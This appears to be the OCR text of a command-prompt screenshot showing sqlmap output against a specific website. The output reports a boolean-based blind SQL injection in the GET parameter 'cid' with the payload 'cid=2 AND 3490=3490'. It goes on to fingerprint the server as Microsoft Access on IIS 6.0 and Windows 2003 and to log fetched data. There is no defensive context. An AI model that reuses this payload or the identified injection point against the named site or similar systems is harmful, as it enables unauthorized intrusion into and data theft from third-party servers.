 C:\WINDOWS\system32\cmd.exe
ests:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=2 AND 3490=3490
---
[14:44:26] [INFO] testing Microsoft Access
[14:44:26] [INFO] confirming Microsoft Access
[14:44:26] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:44:26] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 38 times
[14:44:26] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:44:26] [INFO] fetched data logged to text files under 'E:\???~1\tools\??\Sql
Map\Bin\output\www.njztb.cn'
[*] shutting down at 14:44:26